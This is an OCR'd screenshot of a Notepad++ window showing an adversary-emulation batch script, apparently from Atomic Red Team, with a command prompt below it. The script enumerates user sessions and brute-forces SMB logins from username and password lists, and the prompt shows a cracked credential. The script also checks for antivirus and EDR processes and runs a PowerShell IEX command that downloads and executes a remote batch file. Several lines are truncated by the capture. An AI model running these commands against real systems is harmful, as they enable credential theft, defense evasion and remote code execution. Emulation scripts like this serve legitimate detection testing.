 C:\Users\Research\Desktop\chain_reaction_Reactor.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
usernames.txt Discovery.bat passwords.txt computers.txt Get-TSSession.txt chain_reaction_Reactor.bat
10 for /F "tokens=1,2" %i in ('qwinsta.exe /server:localhost ^| findstr "Active Disc"') do @echo %i | find /v "#" | find /v "console" || echo %j >>
usernames.txt
11
12 ::for /F "tokens=1,2" %i in ('qwinsta.exe /server:SERVER-2016 ^| findstr "Active Disc"') do @echo %i | find /v "#" | find /v "console" || echo %j >>
usernames.txt
13
14
15 :: Multiple Endpoints
16
17 ::@FOR /F %n in (computers.txt) DO @FOR " | find /v
"console" || echo %j > usernames.txt
18
19
20 :: Tactic: Credential Access, Lateral Mo
21 :: Technique: Brute Force: https://attac
22 :: Technique: Windows Admin Shares: http
23
24 @FOR /F %n in (usernames.txt) DO @FOR /F %n:%p && @net
use /delete \\SERVER-2016\IPC$ > NUL
25
26
27 :: Tactic: Discovery
28 :: Technique: Security Software Discovery
29
30 netsh.exe advfirewall firewall show all
31
32 tasklist.exe | findstr cb
33
34 tasklist.exe | findstr virus
35
36 tasklist.exe | findstr defender
37
38 :: Tactic: Execution, Discovery
39 :: Technique: PowerShell: https://attack
40 :: Technique: Multiple Discovery
41
42 powershell.exe "IEX (New-Object Net.WebC
https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/Discovery.bat')"
43
44 :: Tactic: Collection
Command Prompt
C:\Temp>@FOR /F %n in (usernames.txt) DO @FOR /F %p in (passwords.txt) DO @net u
se \\SERVER-2016\IPC$ /user:ATOMIC\%n %p 1>NUL 2>&1 && @echo [*] %n:%p && @net u
se /delete \\SERVER-2016\IPC$ > NUL
[*] Test:Winter2018!
C:\Temp>tasklist.exe | findstr cb
cb.exe 1532 Services 0 18,364 K
C:\Temp>
Batch file length : 2,010 lines : 53 Ln : 32 Col : 1 Sel : 26 | 2 Unix (LF) UTF-8 INS
11:17 AM